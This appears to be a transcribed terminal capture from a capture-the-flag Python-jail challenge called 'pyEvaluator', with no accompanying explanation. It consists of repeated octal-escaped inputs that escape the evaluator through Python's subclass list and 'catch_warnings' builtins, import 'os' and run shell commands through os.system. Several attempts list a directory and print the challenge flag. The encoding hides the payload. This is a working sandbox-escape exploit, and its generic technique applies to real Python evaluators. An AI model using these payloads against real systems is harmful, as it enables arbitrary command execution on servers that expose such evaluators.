 pyEvaluator : nc — Konsole
File Modifica Visualizza Segnalibri Impostazioni Aiuto
46\154\141\147\57\151\163\57\151\156\57\164\150\151\163\57\144\151\162\145\143\164\157\162\171\57\146\154\141\147\47\51"
[-] Invalid mathematical expression
aaaaa@pyEvaluator % "\133\143\40\146\157\162\40\143\40\151\156\40\50\51\56\137\137\143\154\141\163\163\137\137\56\137\137\142\141\163\145\137\137
\56\137\137\163\165\142\143\154\141\163\163\145\163\137\137\50\51\40\151\146\40\143\56\137\137\156\141\155\145\137\137\40\75\75\40\47\143\141\164
\143\150\137\167\141\162\156\151\156\147\163\47\135\133\60\135\50\51\56\137\155\157\144\165\154\145\56\137\137\142\165\151\154\164\151\156\163\13
7\137\133\47\137\137\151\155\160\157\162\164\137\137\47\135\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\143\144\40\164\150\145\137\146\1
54\141\147\57\151\163\57\151\156\57\164\150\151\163\57\144\151\162\145\143\164\157\162\171\40\46\46\40\154\163\47\51"
flag
[+] Result: 0
aaaaa@pyEvaluator % "\133\143\40\146\157\162\40\143\40\151\156\40\50\51\56\137\137\143\154\141\163\163\137\137\56\137\137\142\141\163\145\137\137
\56\137\137\163\165\142\143\154\141\163\163\145\163\137\137\50\51\40\151\146\40\143\56\137\137\156\141\155\145\137\137\40\75\75\40\47\143\141\164
\143\150\137\167\141\162\156\151\156\147\163\47\135\133\60\135\50\51\56\137\155\157\144\165\154\145\56\137\137\142\165\151\154\164\151\156\163\13
7\137\133\47\137\137\151\155\160\157\162\164\137\137\47\135\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\143\144\40\164\150\145\137\146\1
54\141\147\57\151\163\57\151\156\57\164\150\151\163\57\144\151\162\145\143\164\157\162\171\40\46\46\40\154\163\40\46\46\40\143\141\164\40\146\154
\141\147\47\51"
flag
W3C{python_jails_are_silly_aren't_they?}
[+] Result: 0
aaaaa@pyEvaluator % "\133\143\40\146\157\162\40\143\40\151\156\40\50\51\56\137\137\143\154\141\163\163\137\137\56\137\137\142\141\163\145\137\137
\56\137\137\163\165\142\143\154\141\163\163\145\163\137\137\50\51\40\151\146\40\143\56\137\137\156\141\155\145\137\137\40\75\75\40\47\143\141\164
\143\150\137\167\141\162\156\151\156\147\163\47\135\133\60\135\50\51\56\137\155\157\144\165\154\145\56\137\137\142\165\151\154\164\151\156\163\13
7\137\133\47\137\137\151\155\160\157\162\164\137\137\47\135\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\143\144\40\164\150\145\137\146\1
54\141\147\57\151\163\57\151\156\57\164\150\151\163\57\144\151\162\145\143\164\157\162\171\40\46\46\40\143\141\164\40\146\154\141\147\47\51"
[-] Invalid mathematical expression
aaaaa@pyEvaluator % "\133\143\40\146\157\162\40\143\40\151\156\40\50\51\56\137\137\143\154\141\163\163\137\137\56\137\137\142\141\163\145\137\137
\56\137\137\163\165\142\143\154\141\163\163\145\163\137\137\50\51\40\151\146\40\143\56\137\137\156\141\155\145\137\137\40\75\75\40\47\143\141\164
\143\150\137\167\141\162\156\151\156\147\163\47\135\133\60\135\50\51\56\137\155\157\144\165\154\145\56\137\137\142\165\151\154\164\151\156\163\13
7\137\133\47\137\137\151\155\160\157\162\164\137\137\47\135\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\143\141\164\40\164\150\145\137\1
46\154\141\147\57\151\163\57\151\156\57\164\150\151\163\57\144\151\162\145\143\164\157\162\171\57\146\154\141\147\47\51"
[-] Invalid mathematical expression
aaaaa@pyEvaluator % "\133\143\40\146\157\162\40\143\40\151\156\40\50\51\56\137\137\143\154\141\163\163\137\137\56\137\137\142\141\163\145\137\137
\56\137\137\163\165\142\143\154\141\163\163\145\163\137\137\50\51\40\151\146\40\143\56\137\137\156\141\155\145\137\137\40\75\75\40\47\143\141\164
\143\150\137\167\141\162\156\151\156\147\163\47\135\133\60\135\50\51\56\137\155\157\144\165\154\145\56\137\137\142\165\151\154\164\151\156\163\13
7\137\133\47\137\137\151\155\160\157\162\164\137\137\47\135\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\143\144\40\164\150\145\137\146\1
54\141\147\57\151\163\57\151\156\57\164\150\151\163\57\144\151\162\145\143\164\157\162\171\40\46\46\40\154\163\40\46\46\40\143\141\164\40\146\154
\141\147\47\51"
flag
W3C{python_jails_are_silly_aren't_they?}
[+] Result: 0
aaaaa@pyEvaluator %